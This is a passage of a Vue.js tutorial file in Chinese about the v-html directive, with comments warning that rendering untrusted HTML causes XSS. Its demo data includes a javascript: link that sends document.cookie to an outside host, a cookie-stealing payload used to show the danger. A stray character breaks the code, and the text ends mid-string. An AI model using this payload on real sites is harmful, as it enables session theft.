 指令 > 2.v-html_指令.html > html > body
<!--
v-html指令：
1.作用：向指定节点中渲染包含html结构的内容。
2.与插值语法的区别：
(1).v-html会替换掉节点中所有的内容，{{xx}}则不会。
(2).v-html可以识别html结构。
3.严重注意：v-html有安全性问题！！！！
(1).在网站上动态渲染任意HTML是非常危险的，容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html，永不要用在用户提交的内容上！
-->
<!-- 准备好一个容器-->
<div id="root">
<div>你好，{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
中
data:{
name:'尚硅谷',
str:'<h3>你好啊！</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你
}